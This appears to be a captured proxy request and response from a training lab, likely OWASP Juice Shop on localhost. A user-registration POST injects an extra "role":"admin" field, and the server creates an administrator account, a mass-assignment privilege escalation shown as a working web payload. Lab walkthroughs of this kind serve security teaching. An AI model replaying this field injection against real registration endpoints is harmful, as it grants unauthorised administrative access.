 Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 275
9 Origin: http://localhost:3000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"email":"s4vitar@s4vitar.com",
20 "role":"admin",
"password":"S4vit4r123$!",
"passwordRepeat":"S4vit4r123$!",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2023-02-26T18:12:45.485Z",
"updatedAt":"2023-02-26T18:12:45.485Z"
},
"securityAnswer":"S4vitar"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/22
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 312
10 ETag: W/"138-MOPoeDAYkS7003/T+rzxxVwq2h0"
11 Vary: Accept-Encoding
12 Date: Sun, 26 Feb 2023 18:18:31 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":22,
"email":"s4vitar@s4vitar.com",
"role":"admin",
"updatedAt":"2023-02-26T18:18:31.795Z",
"createdAt":"2023-02-26T18:18:31.795Z",
"deletedAt":null
}
}